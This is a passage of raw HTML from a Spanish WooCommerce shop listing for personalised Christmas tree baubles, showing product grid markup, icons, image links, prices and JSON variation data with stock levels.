595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041.png&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-350x350.png&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:10899,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;9367\&quot;\n\t\t\t data-parent-id=\&quot;7429\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;2,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9367,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7429,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041-350x350.png&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/1764278958041.png&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-blanco " data-name="Blanco" title="Blanco" data-value="blanco" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ffffff;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-negro " data-name="Negro" title="Negro" data-value="negro" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#000000;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#cccccc;"></span></span></a></div></div></div><div class="info_main product-des-wrap product-des"><ul>
<li></li>
</ul>
</div>    </div>

    
</div>

</li><li class="product-warp-item">
<div class="product type-product post-8092 status-publish instock product_cat-bolas-esfericas product_cat-bolas-y-decoracion-para-el-arbol product_cat-feliz-feliz-navidad product_tag-azul product_tag-bola product_tag-bola-azul product_tag-bola-azul-medianoche product_tag-bola-de-navidad-personalizada product_tag-bola-del-mundo product_tag-creaciones-divertidas product_tag-navidad product_tag-personalizada has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-azul-media-noche/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8092" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="8092" data-product_sku="" aria-label="Elige las opciones para &ldquo;Bola de Navidad personalizada Azul medianoche&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="8092" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="8092" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-azul-media-noche/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-azul-media-noche/" title="Bola de Navidad personalizada Azul medianoche">
    <div class="main-img">
        <img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201019_182128-1-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bola de Navidad personalizada Azul medianoche" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201019_182128-1-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201019_182128-1-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201019_182128-1-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201019_182128-1-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201019_182128-1-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201019_182128-1-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/11/IMG_20201019_182128-1-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-azul-media-noche/" title="Bola de Navidad personalizada Azul medianoche">
            Bola de Navidad personalizada Azul medianoche        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="8092"
			  data-parent-id="8092">
			<span class="woocommerce-Price-amount amount"><bdi>2,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="8092" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;mate&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;8&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2.5,&quot;display_regular_price&quot;:2.5,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_20201019_182128&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201019_182128-1-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_20201019_182128&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201019_182128-1-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201019_182128-1-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201019_182128-1-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201019_182128-1-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201019_182128-1-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201019_182128-1-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201019_182128-1-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201019_182128-1-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201019_182128-1-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201019_182128-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201019_182128-1-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7866,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BNVM002-1-1-1-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8095,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:8092,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201019_182128-1-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201019_182128-1-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;brillo&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;8&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2.5,&quot;display_regular_price&quot;:2.5,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_20201019_182128&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201019_182128-1-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_20201019_182128&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201019_182128-1-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201019_182128-1-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201019_182128-1-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201019_182128-1-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201019_182128-1-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201019_182128-1-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201019_182128-1-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201019_182128-1-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201019_182128-1-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201019_182128-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201019_182128-1-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7866,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BNVB002-1-1-1-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8094,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:8092,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201019_182128-1-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/11\/IMG_20201019_182128-1-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-blanco " data-name="Blanco" title="Blanco" data-value="blanco" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ffffff;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#cccccc;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ddc54b;"></span></span></a></div></div></div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        5 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-7364 status-publish last instock product_cat-bolas-esfericas product_cat-bolas-y-decoracion-para-el-arbol product_cat-feliz-feliz-navidad product_tag-bola product_tag-bola-de-navidad-personalizada product_tag-bola-del-mundo product_tag-bola-granate product_tag-creaciones-divertidas product_tag-navidad product_tag-personalizada has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Offer</span><span class="badge deal-label">Limitado</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-blanco/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7364" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7364" data-product_sku="" aria-label="Elige las opciones para &ldquo;Bola de Navidad personalizada BLANCO&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7364" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7364" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-blanco/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-blanco/" title="Bola de Navidad personalizada BLANCO">
    <div class="main-img">
        <img width="350" height="361" src="https://elbauldeluca.com/wp-content/uploads/2025/11/IMG20241224110620-scaled-e1764701100423-350x361.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bola de Navidad personalizada BLANCO" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2025/11/IMG20241224110620-scaled-e1764701100423-350x361.jpg 350w, https://elbauldeluca.com/wp-content/uploads/2025/11/IMG20241224110620-scaled-e1764701100423-595x613.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2025/11/IMG20241224110620-scaled-e1764701100423-291x300.jpg 291w, https://elbauldeluca.com/wp-content/uploads/2025/11/IMG20241224110620-scaled-e1764701100423-146x150.jpg 146w, https://elbauldeluca.com/wp-content/uploads/2025/11/IMG20241224110620-scaled-e1764701100423-768x791.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2025/11/IMG20241224110620-scaled-e1764701100423-450x464.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2025/11/IMG20241224110620-scaled-e1764701100423.jpg 1425w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="410" src="https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-07-at-15.20.35-28-450x527.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-07-at-15.20.35-28-450x527.jpeg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-07-at-15.20.35-28-595x697.jpeg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-07-at-15.20.35-28-256x300.jpeg 256w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-07-at-15.20.35-28.jpeg 758w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-blanco/" title="Bola de Navidad personalizada BLANCO">
            Bola de Navidad personalizada BLANCO        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7364"
			  data-parent-id="7364">
			<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>2,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 2,50&euro; hasta 3,50&euro;</span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7364" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;idiscente&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;6-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;18&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;IMG20241224110620&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423.jpg&quot;,&quot;alt&quot;:&quot;IMG20241224110620&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-595x613.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-595x613.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-350x361.jpg 350w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-291x300.jpg 291w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-146x150.jpg 146w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-768x791.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-450x464.jpg 